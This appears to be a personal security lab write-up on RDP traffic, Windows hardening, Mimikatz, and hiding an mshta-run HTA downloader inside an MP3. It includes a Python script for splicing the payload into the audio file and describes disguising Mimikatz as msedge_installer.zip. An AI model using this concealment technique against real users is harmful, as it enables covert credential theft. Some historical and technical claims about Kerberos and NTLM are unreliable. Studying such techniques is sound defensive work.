
When inspecting the traffic of an RDP connection, only two RDP requests are sent: a Negotiate Request and a Negotiate Response. The Negotiate Request is used by the client to advertise the supported security protocols.

The server replies with the protocol to use based on the client’s advertisement, which in this case is CredSSP (Credential Security Support Provider). CredSSP provides an encrypted TLS channel, over which the client authenticates using the Simple and Protected Negotiate (SPNEGO) protocol with either Microsoft Kerberos or Microsoft NTLM.
After selecting the protocol, a TLS handshake occurs between the client and the server. During this handshake, both parties agree on the TLS version, choose a cipher suite, authenticate the server’s identity via its public key and the digital signature of an SSL certificate authority, and generate session keys in order to use symmetric encryption after the handshake is complete.

Whether or not the RDP authentication was successful cannot be directly observed, as all communication is wrapped inside encrypted TLS packets, making it appear identical in Wireshark. The only indicator is the amount of application data transmitted, from which it can be inferred whether the client briefly connected for authentication only or simply transmitted credentials over the TLS connection before the authentication failed.
The main difference isn’t just the authentication mechanisms (CSPP/TLS vs. GSS-API/NTLMSSP). A crucial distinction is how encryption is handled. RDP can use TLS to encrypt all traffic, including application data, whereas SMB uses GSS-API to negotiate authentication (often using Kerberos or NTLM) and can encrypt SMB packets directly, especially in newer versions (SMB 3.0+). When RDP uses TLS, it creates a TLS tunnel. SMB encryption is integrated within the SMB protocol itself. Microsoft Corporation1 Wikipedia6
Hardening Windows Against Brute-Force Attacks

Using EvLWatcher for Rate Limiting
To set up rate limiting, I used a fail2ban-style tool for Windows called EvLWatcher. After running the setup executable, no additional configuration is necessary, and it can essentially be left to run in the background. GitHub8
Disabling NTLM Authentication
NTLM is a legacy authentication protocol that dates back to Windows NT. Although Microsoft introduced a more secure alternative called Kerberos in 1989, NTLM is still used in some domain networks and remains enabled for backward compatibility. One of NTLM’s major flaws is that it stores password hashes in plaintext in the memory of its servers, which can be extracted using pass-the-hash tools such as Mimikatz. Windows OS Hub9 Wikipedia3
Configuring Login Timeout Settings
To slow down RDP brute-forcing, account lockout can be configured in the Local Security Policy editor under Account Lockout Policy. The Windows Club10

Mimikatz: An Introduction
Mimikatz is a post-exploitation tool designed to extract credential information. Medium11
What Can Mimikatz Do?
The main features of Mimikatz include extracting credentials from memory or disk-based password stores. This includes plaintext passwords, PINs, Kerberos tickets, and NTLM password hashes. Mimikatz achieves this through a variety of techniques, such as Pass-the-Hash, which allows attackers to use captured NTLM hashes to create new authenticated sessions on the network—without needing to know the user’s actual password. CrowdStrike12 MITRE ATT&CK13
- Pass-the-Hash: Allows attackers to use captured NTLM hashes to create new authenticated sessions.
- Pass-the-ticket: Bypasses normal system access controls by stealing a valid Kerberos ticket.
There are two notable types of forged Kerberos tickets: Silver and Golden tickets. Medium11 MITRE ATT&CK13
How to Use Mimikatz
There are multiple ways to invoke Mimikatz on a target system. The simplest method is to download a compiled release from the official GitHub repository. However, there are also pre-built PowerShell scripts and commands that streamline its execution, such as Invoke-Mimikatz from the PowerSploit framework. PowerSploit14
Running Mimikatz
To run Mimikatz on the target system, I wanted to try a unique or more creative method rather than simply downloading and executing the Mimikatz binary directly. Inspired by a video from security professional and YouTuber John Hammond, where he analyzes a malware sample hidden inside an MP3 file that uses mshta.exe to execute a payload, I explored a similar idea. John Hammond15

To do this, I used an MP3 file in which I embedded the plain text of an HTA script that downloads Mimikatz. The MP3 file appears normal and can be played, but if executed using mshta, it executes the script.

The payload runs a PowerShell command in a hidden window that downloads Mimikatz and saves it as msedge_installer.zip.
To insert my payload into an MP3 file, I wrote the following Python script:
import random

def insert_file(target_path, payload_path, output_path):
    try:
        with open(target_path, 'rb') as target_file:
            target_content = target_file.read()
        with open(payload_path, 'rb') as payload_content:
            payload = payload_content.read()
        target_size = len(target_content)
        if target_size == 0:
            print("Error: Target file is empty.")
            return
        middle_index = target_size // 2
        random_offset_range = target_size // 4
        random_offset = random.randint(-random_offset_range, random_offset_range)
        insertion_point = max(0, min(target_size, middle_index + random_offset))
        new_content = target_content[:insertion_point] + payload + target_content[insertion_point:]
        with open(output_path, 'wb') as output_file:
            output_file.write(new_content)
        print(f"File '{payload_path}' inserted at position {insertion_point} in '{target_path}' and saved as '{output_path}'.")
    except FileNotFoundError:
        print("Error: One or both of the input files were not found.")
    except Exception as e:
        print(f"An error occurred: {e}")

if __name__ == "__main__":
    target_mp3 = "./The_link_orginal.mp3"
    file_to_insert = "payload.hta"
    output_mp3 = "./The_link.mp3"
    insert_file(target_mp3, file_to_insert, output_mp3)
Figures below show the properties of the edited file, its ability to be played back, and the execution of the file via mshta on the target user through RDP.


The ZIP file can now be extracted, and Mimikatz can be executed. However, since the user has virtually no permissions—and Mimikatz requires elevated privileges—it had no practical use in this scenario.

DLL Side-Loading to Attempt to Bypass Windows Defender
DLL sideloading is a technique in which a built-in Windows binary is copied to a different path, and a custom-compiled DLL is placed in the same directory, hoping that the binary will load the malicious DLL instead of the intended one. To find such vulnerable binaries, there is a website called hijacklibs.net, which allows filtering DLLs by vendor and provides detection rules for each specific DLL. HijackLibs16
